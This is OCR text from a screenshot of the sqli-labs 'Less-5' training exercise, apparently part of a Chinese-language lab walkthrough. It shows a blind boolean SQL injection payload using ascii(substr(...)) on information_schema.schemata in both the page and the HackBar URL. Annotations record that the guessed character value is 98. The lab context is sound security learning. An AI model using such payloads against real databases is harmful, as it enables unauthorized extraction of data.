 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select schema_name from
information_schema.schemata limit 1,1),1,1)) =98-- ' LIMIT 0,1
You are in...........
成功试出结果
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select schema_name
from information_schema.schemata limit 1,1),1,1)) =98--+
该字母对应的结果为98
Enable POST